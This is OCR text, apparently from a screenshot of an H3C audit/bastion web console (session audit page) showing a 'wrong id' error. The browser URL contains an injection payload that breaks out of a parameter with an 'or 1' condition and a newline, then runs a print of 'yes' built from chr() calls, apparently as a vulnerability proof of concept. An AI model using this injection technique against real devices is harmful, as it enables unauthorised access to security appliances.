 不安全 d=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin
H3C
事件审计 会话审计 双人复核
您的当前位置： 会话审计 > 图形会话 > 会话详细
由于出现了以下错误，本操作无法完成：
错误的id
Right or wr0ng